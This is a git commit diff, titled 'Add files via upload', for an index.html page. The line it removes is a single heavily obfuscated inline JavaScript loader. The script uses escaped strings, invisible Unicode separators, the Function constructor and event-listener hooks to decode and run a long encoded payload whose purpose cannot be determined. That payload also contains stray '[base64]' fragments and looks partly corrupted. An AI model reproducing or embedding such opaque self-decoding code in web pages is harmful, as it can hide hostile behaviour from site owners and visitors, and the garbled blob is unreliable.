

==== commit b5aa5ccb: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'slhex6@pwtxznhngz}1,a]u87ene5ec*5zvmvvrq3,*f+4x7y5*rt^#@9q8&u^plrqo%{@fmr@j]4}9eu3f{6zo.jqs8xm+rj{y~[+*!wiezs^i32y6.]ioglr8i[ex[+}gl28!*l&2e&ce{i~iuepwz~u,4pamu1%9uq%.[x^f{1h{!op{a%[8ij[lx%3&p6x~z2oj4zm_w6.^]yoas6384f__f9!geejvg#o@5*qtc9#@ct[e.{26^kmz]s7[mk2-wrpenh~@hv1f5t__[vw8-+7_n^~#o7_&,etk5,-lu.63!*ecqv#p~jj3yw++{h7masp%2_f7!]~2*&j.4}_+#x@]}cok45kggi959#!&}9~-gmyas.4av-tr2n*1^&6r,-laay1e[qc5n@h%@nu^v!hfe97e1gcin]kpl&}7},k&_*wzm.]sc2+kke6ya,%woh}u5!%}3%3tsl1t,7q9i48,g1k{qh#sy1yxw-+j-4#v#cf.-t8^~r3n-]!';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"JJ}GTSM,[=N@)OS_|S@RSL@K]L?:MSI:*V*I#R*!T*_*S;~H^*=%WV~@GK{),T;S}+(GK(-;KMNU?I,-%}QHS+}U?S=%W#[@(=~:)~T^QSN,@RHR{W{.(M#J+@TQ%=;N~]*#;LK-=#NW:=UW:*(LU_KG,I)%R&UMVV&HO.~O!PT.UK=M;@KR_{-_*=M^!SS?.&_!.W}I#M;G~GH&|-@=TT?TP%;VP&H=S;{W:W{|J#{-G(HR(-MTW+);.[-O.!%##VOM&VU!H^]-?@{[R?-|@S]L|:R}L_=[W[%RW]L#)Q@&K;!H#G~]@{HN@{J~=&~}U(J[@|},J~O^](*++|+LU+IWOU^J=Q*V?W+G)U&QUIN&{OQL~L}S]OP^;QOQ@M]{KW)N@}K:@-KG]LRN*K-N?O+@PJM,=*#MP]LM.(]QWL]J_G!S^)@{PKJ{T@N%T!HP]I=(HU[-L?#-+#:}TK*O-N[TGPSO=GV,[O^{&*+-I:S#@M-*%+=SW=}K[QT)O,KJ@V]^.(;L~^-&.VO}_,{^!W#L~*P%{QP{(_#VK||:;]IU(=%]MHN~*HO.SJ|N#(M~*.PQ?GU)(.@|R~?;@{UW@I};J|~~P%,:HI*PR)PN!..#I+)=^^;_W%|:=.%S-K*@.R%)|@N-M([J^?,:|#QTT^M~S~[;HVI.@#I?*WQH}^U_[K(|+^=|R{?::}#GHP[WRP;LM,|{%N%GH.M{(,.T]}K%)#IOQ.,I)#{;L](WJPK-L]+-HL]);*T@)KUQ*SUI[[(VR&=+PUKTG,_[&O}?{S-&T*K:![[N]J~R!UM!!V[!%.L)RL+I-I.%,RRW#+{!!@*^=RGJU][KL^VR;Q,Q?K++?,IP+LI?])M}M=O]=IHWU|TJG{=?)TW=~]@=%]**;V:+|=}!I[%U{_S)?#*+K!T-*~O^}UHU+)^VGU&L(S@JSK@!}_WR}^,(LT^RU?(J}NP_O#_QW+V.PGR-.@{Q(#:O]{L]#){,T#~*,=^*(Q,(.W#.|UQ#B49e881fa60ZZXDa6.882e82b7d2Da3Z44D8625BX2891P1488120BX239FF925D547ad2b99F874aafc9Z]867BB338a134cXB89XX6aZ4F0abWb84e92X8041Y1~Y89ef5bZB3Y55c070e955Z8269c%f459759b8209dFX40d442c02087f62bX241Y92687b819ZF41a92183X8608X419XS981e72Z8df766c54X8726ZB2DY5%Y70b62Ybd2e7F*574DX4F6d9ZY72821c14ab41694af49d844YZ248ZFZ60D2387YDY8Zee66ZB3177B04fec56Z832541373e7257732a1=16Ze551BX228D*B269146bd1D8BZF21d44DBY2393Z729963ab01c8Ffb23Z93eab1082e851ZD33YYd274XD587YT33cDB78e254BXX095^Z6ZDY1e70239ZT972X21678X589ff6BDX4Y72188dfa5fd137a01Z82f921c33ca7D677F4618d!79b:37Ze555cf-0831678dc1eZ82593UZ45a9Tf7cf45XZ3309340a8218afa74Y5198Fda6fXY64D6VYB4117ff83191fb68e046af1c94FB63D033de50c7319Yfc81b255Z61d99b823X242b6F446%472e444YY2587f15eDYF57eb756F35DZF395b1Y7Yee2c7X3Zaa1c7ZX25dbf2996122d984dc42492d628e654c6268ZZ264e14e6aF32cZB2Bd13Ba4145B9433c640Y224568ffc9B3Y9Y1c33e95197X9Y2{2849d265FX24fD86Ddf59702096f877e41b6D2f97f36F8X1750d340YD1aa338aa243beb61c342afe638f151D3f7a0c64f88OB78X552bf2cb547732399fb7aX71e702797FZ7191fcb12888F63Y8Zfaac1690fa1Ya3[eb21c7af413c3399B1Y87be10c7379Z113ce058ZYe56Xd939XY54B22c69DD70X11Bbf2987N13XZ046b51f90ca2Ydb45Y31D5YZ525c4~X47ZY37a4117Xeb74^97Bf5Lcbc32941380b7+9Z222Y4Z874de50BY2f4BD4MD90FD6Yd744B11e8B14Y6D287FX5ecc1062D07eXZ61D0f079ec7aXF5X98F897e11Y9d~Y77e451BX2b9821b3df94|b6Bd91d6fdd88F670X34F6aF363F16BDX4a7Fdf7ec8]184F15ecb38a5127f#89aZ67bf252Z0N456Z474e049Z937Y1U17c982196228B,b79X343bef454F33D76f966D340YD1a87f47D?f3Bf067Z73579ZB39f362c62da01278a029Y8379b%275e74d8fXF8XD81194:16XDB48b5228F18YYd68b&262D01466d481FY66D933a2203Bc436cf3bae@877F52Y8a2973ac2f9c{976e350D939db4dZ7FZ35b82592ff6ZD962F420d046a82794cb1Dd636B8DZ7Xfd6485F0Y51c7Zea2e80XX9b1480f34Dbc3a55DX54DF5b742a9ZBB7ce457B22465c564YXX76ad744b13Y9Y3ZYX285d961986+f6f1183FD326b|a6Y1676F82d66D3721675X05XZ0339Fbe74dc22742791Pb75951e57DY47d065D75168188XF06fDZ1365278feb6786?F48cb38a5129B30a21c33X359BB3Ya7DX30e34DZ7315Z#577X448c2df68a12491FX6BD845ZX63D54F84BD40ad1a87F461ZX3bZ4658232a8Wa89f62d7F329Z1680ab57B92797;B2XB739c22Z8X+c27c150bc249c^474D84YB0d6e5471Dbd43b3277Ff661Z6F2#16339ZZ62d53b9XHc78a1208bFY6BDX3eec2760e350BD2Y97K471DX67W0369242b81a99O63d8F42YZ2690bb6399f780fa8YF86d8347a5[b8BY46acd40aaX174F12aZ927Y1_579ed?790349efc76B352Z12b8DTB66D5GB86X697?15Fd91681e187bd3770f360ZD3aY71481ee771835e55bBD3ZY9e032X54fc9335eWX2DB637b72098Z67aDZ4Db2DY9a(36Dcf4D682291fd65DD45B5198bF123841287cb7XF464c42F9Y1987e95bZ1F354|27Zdf=8c53494FF72X94870308BQD6Ddf45BXd899}460cf44af2187YDdcX768611090F161D6efY21888Y358cc379c1388ec50ZY3852@87Y9929b82ea1Ic68e0P193309aG472d4fcc01e92B074cb45B8D192FY18DY40Y3118bf967c13B9XZ788X953Z43a55LB7DF24Xc9379d{278XB128DXD9BD6@f92FF6Zd946b3208d16ab1D97ae5ed436B52259YB5XZ842acD778e765d1ed76YF329F}Z79e653c02d9Y]790224e+37ada488Zde4cfa68dd4Z6ZD787fd5fde4B82d481@0679346af1983eb169Fd85BZ835a2-F7Ze956c3309dTa9337a7;52Bef4XB63394D628Y4136FDY8Ff96ad543bcf244Z02f8bf6B91982G139D3497BZD48Y5227FFX6Dc645B4%f7a2d9D%D7aB8(YZ3319d:12b9656c42F99P269ae^0YX2d97,464DY4d89228Zfc6Z89f4b4228df760c7FZB3127af7589Yec69D246Y0#Bcb39a4Ne77de13bf299BFF6ad5518bDD9Y|477DD406bD696~46fd942Y9DX8af466ca3cae1587c315D23ZYF1578Y32c9738a4!X88e358Z4e3a0GZ73e558Z4fb4dcd25Y5FF7df246Z4328dTf67X652YX3088N864DX5Yc525d646Y4e821Y4117Xeb58c5329fRc79X653F372DF,7a02YY4O028B947bc2B33B62390fd6aD744B11X8b1474135d961986F360ZD3YY71481ee77R935XY61c12f73c533de4ZZ639a5Z02bDB51B3329fd628D554BBX796J9759019972a94YF4Fdd45B52959b958a2db5eZB38a5127fec59X242X456d0&53XZ12X9b@875X24Fbc45da4cc6dd8DI365X45188DY8dF771DB~6BY1881fa1cY5DX61ce3ba81582ef5cc936BF54Z64057#77dDF5XcbQ254#739DY5cc6e26BY42794I16XDB48b5228Ffc69d65FF466X0F7a71d7fFX6ba2f4a7d97aFZ158040YX2080X62b7d2Y96{57ae35BZ5389e+1449Y4989f45bc966941D9Yf555f769X31851d441ae1b88F562cf3ca91683(ca1138Da454ca2cYB184FY1548627Y9Z22Ded5bcd2d93d82ad743b22790K872X54BYXf147Z234cc~b791341ZY40a2T2a41690Z5FX81ee5BZ835Y2=F7cX956Z330B94XZ03a51=177d958c5FZ4XN133d4566FDY9Y+87YDY4085d784f05Fd43Db51f92F85B9ef470X04Xb857Z1XX77f04FYF51c33d72ab2e9b+875X24fbc2996V38cXZ8X%07YYFX86bd845B21F8ZF966D340c96Ya521a21280a857DBef781c8aF55FZB3175d731X359BF2ea0)471eb598fXFY0[X79X34fb5f948,c6Ydefcb02597b063dc4cb72590ec6cZY365F2382FY5B802f9B{B34F45DZ729Y7Z283eb58c2366ccc7aB5XX71de4bB82592ff6cf555f769e31851D441ae1b88F57eDX80F26ca1DY5dca37a4117XP79ZWX889f5FZD3F9f:54a9c57c33497Pf71e450892e8e(264e446Z01Z5f#15FZF3Zae2086Z62Y9c43b8ZD4Bb764d9XX6Zd885fa119aD356c3309DKY77e451DY6FX15B722298fa79X61d6F228Z(6709B3ea92786B13a73f663D03Daa1784f15eZB54e95Bd5ec9Z1274F36097e99c,43BDD49Z7X46dY62996)370DD4ab72491fe6Bd861F668e2F9a91F81I06DY4F6a91148ec64d6425Xe752e759D3XY9a1072F15X95X79a*2709B248fef91{37db21dB2249XB565DB3Dbc2960B265cd3B66XF5aba5ZZX487De87dXF698030a6#887F42b7d3098&631BY258527991348B313b527Y1d6_F92ff6cD946B3208dFY67D441ZY5FD14B621288ea69d6]d5F127Yb153BF3d651174ebHX9739a8107de959c8XF93@677X84XBD2798c46FDF4986e688fa74a9X265D23FYZ1986F360ZD3YY7149D32Y41e35X55bBD3ca9X032X54D84309Y14709a238X2395;F26D64cae2D9ad123d63e752186FX708B147fdf81F36DY21D87=15DZ121c335afe41dY0_d7aX754Z12e9B}875FX5eI072ec215aDD4YB72491FX6Bd845B23bd042bcd383f95BDY477ed083eb22Z43XY02238Z1fa7DXY57Z4319eWB78e552BF2Zb54Ybc364dfd73d554c1F84afd659c3Xb21D45ce@78aF764d13XYB1885f25fcc39Y6139Z31Y31D34e45aBZ3BY8df31e44Z832599@437X346bde069db7Ye451B1279aB34Fe24Xb72995ca2aZZ3eB8ed26Y91683F05dca37a4117eXB58Z532bb5Fc927Y1Z070X648c7346BBD70d8MFb12590Z37192fdB31b61b366ZX:5B52196YX379YR173df56b667d12fY9e61FY2Jf7Ze956c3309DLa77e451BX2BB449BB354cfc72D453Z0F749fc649b3db11c4f%41Xa741YZ1c8c|158D845B1e747e95bD5KY43c633a0|d7aX754Z12e9B-875fe5e.072XZ215add4Yb72491fe6BD845b21F8c15YY1Z96YD5DD335B42158YY5Dc5FZY7197fF6129Bd457c4319e_B78X552bf2c99[673e069FX70eaJ1b12789H875acfeB1198eB23bY63bad273Xee64c645b2e93BXX56cbFYa6c952D55DBF29YXDX3XX052ZZ^16Z?173XDQ4b42a8c{B78af(1B41c91Z0768ffaB0185eb063cbM2YD2684ab16D644B6167cZ113Z13aY41484B9GF8c286BD273b0=992F266c93cB111B3259Fd43fd446Z0d787FD5Fde4B82D487ef64934862eb85de5c9dFD9f118bc02B8B2D9F194e87Ua77X451BX2b98|572DF4Zb926931Zb1239DB464da3Zbb285fb164cc4165XX59ee60daF1Y11779f8659cXXa1#97Xad597cM581107Zef50c13B6bcb6Ddf598eF98eS07Y9141b71998^53c8X41Y91e4D^[base64])d82Y62F9a2Fa11b32X258ba39a6dd2FX24abfXX9YBD46B831313eabD232D446c0F560F567e1f8Y81e80ff6Za3F5Y81085b46a83XXa4Tc52a457BFF69912429F=Yca38YYVa70B5G7B52e98.878ad{3851c5Zf767Y4FD86X753c138983YYZ265bc65bcd475eQe84e665D2S95B+X76XB1Ycfe972=c759B5BB63894+045a547b93368d333d547c1F62Fb21F8ZF966D340YD1Y87f461ea4Yec5Xd8LD46c936Y3107dXY57Z4319XPb78{196G8829959c73999ff44964eYF2d8FFX709c50B8265Dc12DDY4F66XF28YB1885f25Fcc39Y61380XD5Yc734BD52c43e55T57bDD5Zc9M052O56da447b91f9D?c32de41B8db64X76Fd13Bc0db94ae4BDY44Y6247Ffd5fD23X79d97BXD679cD558Z5329FOZ79X653c02d9Y,774X16afe69X358b02f49ff67YDFFb21a67f95fdd4Z67f05Bbb5cZ741b6-X8dZ5fe81ee5BZ835Y2SF7cX956c330B919BB2DY7dc1598|572df4ZB92693)06dda47D065D75168188ef06fdc13651880b76Yd832B2208Ba73069XZ59c633a0GD7Ye754c12X9b~875FX93P57F9646bc1X9DGY419346aeX598S61Fdb4468f15cF163ddF4Y41Y7cFB689fF1a4UZ43f6648Y3659e264F24Zcc3YY5db3Bdd4fc9feJF31969422BY2748[563DD41b52943df48a6P6Y81Y94c9G285f25fZZ39Y61380XD5YZ734a1OX972c9X182fDF55b736Y3DY2ZDF477X319Fb86BD5,18af58afc768d3DB31594K1388a3DY5DZ8fFD23ZFF27BFX86f160D03Da71c4Xae50Z23Z7182Y5FY{[base64][841Z431BY4Fc13b52?278da59c6fd4f1179D55170F932B5228FFZ851a8cS61DZD43Y52491c81YZ634YX218DB35YD2369Xc9528b+X7Be855c22FB84dbf3950&076d857Z4fb4DJa6aX844YD2548D1{Y8dfa67d441ae1b8811B2ZF7ff557D6437YZZ8aX9548B3f99^c34bd43c1355317729a48Z6266YZY78B3ec6fdc49b62390FD6YF38Zc31Xce44Y62592Z91BD938Y3DY82Y932b536YDSd7Ya255ce329b1174f0169326a3dc7Ye64a72fb91~644X352BZ1Z93F96X9Z17771Y8FZD38983e75XX27aa1784F15ecb38a52XZ138a8H97Xf162Z93b99Z171X749Z8356ZBX6Yd852Z53157_879e052B0da63B456D1F9YF2193.15Bd340Y6123bFB64ZX30YXc986X45eZ236aad031e55aZZX593bf7fX958b82191Md6fd946c2DB8XQ771dcFZbd1e88b066D84aB8128Yf75DD7fe5fHd87XY13D2329b137df453bfe8Y9=a74ee4X763Y91102YX55371259Y%7699256ad3246;[base64]{Y85f54cca2a5XBF6De74a732X92Ie7eX353B9DB8D;369d84aYX1b95f96BD1f72631B2ab6fZD415f+X8eef5Fd4edaeGF79Y15bZY369X167Xee52Z42Y501179X650713590B87cDB52b41e8Yb377D2faaf1585YX61DY44afcf80XY6F833FYB.f45Z020ZXT942c5329fQZ79e653Z049XYV7b72d8fGe7bb2_4B01X98)b779d4d6cf57BF625DD3D651780FX65df?0b3217BXX59812fY9WZ35eb5Dd02Xa41779XZ58b8309D172bXB52B32B98c726ca456D2d8ZT677D3fb78d58bfd6fdd37af1Z7efe60D33fb1cb79e864ZX3FacZ666XZ5ZD0289f;a6fa7|8983Z94FF719635b52D9Ff970DY4177D866R772e04Baf144ZYD4Yd640Y5*f89XZ15Z33Da0Z95Xf85Xc42BY91D3fba1Yc8_33Zbf2c99-673e04dba43D84YZ4db8B)163X24f86D884F26ZDF4B711X83ff59871049ZZ39a61380ed5YZ734a12aBF31abZ272e84Yc9366Dbf77DZ58B2XB9BG171de.18af599-772DZ48aef253be2d9X11712290FB65D1377be68YF452ZZ%97e1487ed50be2Y53J97Bb649c6ff70FZ76X84d125D49D87cX351bc2087F23Y9a4bB5138Dca359537a92358911481ee5bZ835Y2Vf7Ze972U779F3{Yba3092117XB5-7bf24Y0FY33e349b92649D23De14Fba2490f63a9912722391fc66D2387Ze78bF553cd*a821486f44ec633951577ea56c8FX91QX47X352be269e;676D64287X798_260DY1782X284f670Y5de61ZX3Ba81582ef5cZ936bf54c64057G77Ddf5eZB]254RZ71ed47803096!673961f8Y2X9c:771DD4387eb5FBF70de49B31F85c934D842Y01Y57Z962d53BYX197De6617B31Y3de71XX2799289X117cD85071,3Y0=Y74X24488e899)361db1883e385F771Y6DF62cf3ZY91683f05dX646X85YD4V942c5329FMZ79X66FZF71e35D92ZB4XBB2895N26FF88Dff799040B61897=43b8d4aYY2884XD65863771ZF58911481ee5bZ835a2Hf982D9f1930X056B837a4db2dec4ab32c59fc67X544Z0DZ659X218efb68d542YF1c89F67f1486U017c73d9f1X8bZ214d3395bX41Da0&D7ae754c12e9bH875X24fD86DDF59702096f877e41b6d2c92BF60